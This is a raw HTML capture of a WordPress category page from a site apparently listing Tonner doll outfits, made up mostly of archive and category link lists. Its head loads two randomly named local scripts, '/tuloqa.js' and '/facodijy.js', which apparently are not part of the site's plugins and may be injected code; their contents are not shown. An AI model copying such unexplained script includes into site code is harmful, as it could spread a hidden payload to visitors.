

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnerdolloutfits.org/category/carmen/
body_size: 16225
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=540">
	<title>carmen | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tonnerdolloutfits.org/wp-content/themes/default/style.css" />
<link rel="shortcut icon" href="" />
<link rel="pingback" href="https://tonnerdolloutfits.org/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Feed" href="https://tonnerdolloutfits.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; Comments Feed" href="https://tonnerdolloutfits.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Doll Outfits &raquo; carmen Category Feed" href="https://tonnerdolloutfits.org/category/carmen/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/themes/default/js/jquery.cycle.all.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnerdolloutfits.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnerdolloutfits.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tonner Doll Outfits"/>
	<meta property="og:title" content="Carmen Dell Orefice Tonner Doll Review"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://tonnerdolloutfits.org/2019/10/26/carmen-dell-orefice-tonner-doll-review/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">p a:link,.page-title a:active,.page-title a:hover,.entry-title a:active,.entry-title a:hover,.page-link a:active,.page-link a:hover,.entry-meta a:hover,.entry-utility a:hover,.navigation a:active,.navigation a:hover,.comment-meta a:active,.comment-meta a:hover,.reply a:hover,a.comment-edit-link:hover,#respond .required,.widget_rss a.rsswidget:hover,#main .widget-area ul ul li a, #sideright a,#sideleft a,.entry-summary a,#entry-author-info a,#comments a.url,#footer-widget-area a:visited,.widget-area a:link,#access li:hover > a,
#access ul ul :hover > a,#breadcrumbs a,#enjoy-description a,#article_metabox_comments a,.wp-pagenavi a,#featured_slider .ttv_slider,#featured_slider h2,#featured_slider h2 a,#featured_slider h2 a:hover,#featured_slider .feat_prev:hover:before, #featured_slider .feat_next:hover:after{
	color:#024292;
}
.entry-content a:hover,#access .menu li:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,#featured_slider h2 a:hover{
	border-bottom:1px solid #024292;
}
#article_metabox_comments, #rss_button_child a img:hover {
	background-color:#024292;
}
a.blackthin {color:#000;}</style>
	<style type="text/css">

#access .menu-header ul,div.menu ul,.wp-pagenavi{
	text-align:center;
}

		
								

								

		
/* Responsive Mode */
					@media (
													max-width: 930px
											) {
					body {width: 100%;}
					#body{
						max-width: 540px;
											}
					#body #wrappermiddle {
						width: 100%;
						padding-left: 0;
						padding-right: 0;
					}
					#header, #main, #footer {
						padding-left: 20px;
						padding-right: 20px;
					}
					#footer {
						width: initial;
					}
				 	#sidewidthl, #sidewidthr, #rss_button{display:none;}
			}

		



		selector { property: value; }	</style>
<style type="text/css">.home .sticky {
				background: transparent;
 				padding: 0;
 				box-shadow:none;
 				-webkit-box-shadow:none;
			 	-moz-box-shadow:none;
 				-o-box-shadow:none;
}</style><script async type="text/javascript" src="/tuloqa.js"></script>
<script type="text/javascript" src="/facodijy.js"></script>

</head>

<body class="archive category category-carmen category-2913">
<div id="totop"></div>
<div id="body">
<div id="sidewidthl">
			<div id="sideleft" class="left" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="search-2" class="widget-container widget_search"><div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/13/tonner-tyler-wentworth-2003-collection-black-diamond-16-doll-complete-outfit/">Tonner TYLER WENTWORTH 2003 COLLECTION BLACK DIAMOND 16 DOLL COMPLETE OUTFIT</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/13/mib-tonner-14-betsy-and-sandy-mccall-travel-gift-set-withdog-nosey/">MIB Tonner 14 Betsy and Sandy McCall Travel Gift Set withDog Nosey</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/12/tonner-vdc-ellowyne-wilde-bright-ideas-16-fashion-doll-le-200-nrfb/">Tonner VDC Ellowyne Wilde Bright Ideas 16 Fashion Doll Le 200 Nrfb</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/12/tonner-le-150-antoinette-picturesque-in-sassy-rtw-outfit-16-fashion-doll/">Tonner LE 150 Antoinette Picturesque in Sassy RTW Outfit 16 Fashion Doll</a>
						</li>
					<li>
				<a href="https://tonnerdolloutfits.org/2025/11/11/euphemia-tonner-doll-cinderella-collection-heart-tat/">Euphemia Tonner Doll, Cinderella Collection Heart Tat</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://tonnerdolloutfits.org/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/03/'>March 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/02/'>February 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2018/01/'>January 2018</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/12/'>December 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/11/'>November 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/10/'>October 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/09/'>September 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/08/'>August 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/07/'>July 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/06/'>June 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/05/'>May 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/04/'>April 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/03/'>March 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/02/'>February 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2017/01/'>January 2017</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/12/'>December 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/11/'>November 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/10/'>October 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/09/'>September 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/08/'>August 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/07/'>July 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/06/'>June 2016</a></li>
	<li><a href='https://tonnerdolloutfits.org/2016/05/'>May 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-2759"><a href="https://tonnerdolloutfits.org/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://tonnerdolloutfits.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://tonnerdolloutfits.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://tonnerdolloutfits.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://tonnerdolloutfits.org/category/afraid/" >afraid</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tonnerdolloutfits.org/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://tonnerdolloutfits.org/category/agathas/" >agatha&#039;s</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://tonnerdolloutfits.org/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://tonnerdolloutfits.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tonnerdolloutfits.org/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://tonnerdolloutfits.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tonnerdolloutfits.org/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tonnerdolloutfits.org/category/ambers/" >amber&#039;s</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://tonnerdolloutfits.org/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tonnerdolloutfits.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tonnerdolloutfits.org/category/amethys/" >amethys</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://tonnerdolloutfits.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://tonnerdolloutfits.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://tonnerdolloutfits.org/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tonnerdolloutfits.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://tonnerdolloutfits.org/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tonnerdolloutfits.org/category/annora/" >annora</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://tonnerdolloutfits.org/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://tonnerdolloutfits.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://tonnerdolloutfits.org/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://tonnerdolloutfits.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://tonnerdolloutfits.org/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnerdolloutfits.org/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://tonnerdolloutfits.org/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://tonnerdolloutfits.org/category/artemis/" >artemis</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://tonnerdolloutfits.org/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tonnerdolloutfits.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tonnerdolloutfits.org/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tonnerdolloutfits.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://tonnerdolloutfits.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://tonnerdolloutfits.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://tonnerdolloutfits.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tonnerdolloutfits.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://tonnerdolloutfits.org/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://tonnerdolloutfits.org/category/awaycami/" >awaycami</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tonnerdolloutfits.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://tonnerdolloutfits.org/category/awesome-euc/" >awesome-euc</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tonnerdolloutfits.org/category/awesome-euc17/" >awesome-euc17</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://tonnerdolloutfits.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tonnerdolloutfits.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://tonnerdolloutfits.org/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://tonnerdolloutfits.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tonnerdolloutfits.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://tonnerdolloutfits.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tonnerdolloutfits.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tonnerdolloutfits.org/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tonnerdolloutfits.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://tonnerdolloutfits.org/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://tonnerdolloutfits.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://tonnerdolloutfits.org/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://tonnerdolloutfits.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://tonnerdolloutfits.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnerdolloutfits.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tonnerdolloutfits.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://tonnerdolloutfits.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tonnerdolloutfits.org/category/bena-pl/" >bena-pl</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://tonnerdolloutfits.org/category/berdine/" >berdine</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://tonnerdolloutfits.org/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://tonnerdolloutfits.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://tonnerdolloutfits.org/category/bestty/" >bestty</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tonnerdolloutfits.org/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tonnerdolloutfits.org/category/bewitched/" >bewitched</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://tonnerdolloutfits.org/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tonnerdolloutfits.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://tonnerdolloutfits.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://tonnerdolloutfits.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://tonnerdolloutfits.org/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://tonnerdolloutfits.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://tonnerdolloutfits.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://tonnerdolloutfits.org/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://tonnerdolloutfits.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tonnerdolloutfits.org/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://tonnerdolloutfits.org/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://tonnerdolloutfits.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://tonnerdolloutfits.org/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://tonnerdolloutfits.org/category/braced/" >braced</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://tonnerdolloutfits.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tonnerdolloutfits.org/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tonnerdolloutfits.org/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://tonnerdolloutfits.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tonnerdolloutfits.org/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tonnerdolloutfits.org/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://tonnerdolloutfits.org/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tonnerdolloutfits.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://tonnerdolloutfits.org/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://tonnerdolloutfits.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://tonnerdolloutfits.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tonnerdolloutfits.org/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://tonnerdolloutfits.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://tonnerdolloutfits.org/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://tonnerdolloutfits.org/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tonnerdolloutfits.org/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://tonnerdolloutfits.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tonnerdolloutfits.org/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://tonnerdolloutfits.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://tonnerdolloutfits.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2913 current-cat"><a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://tonnerdolloutfits.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://tonnerdolloutfits.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://tonnerdolloutfits.org/category/cats/" >cat&#039;s</a>
</li>
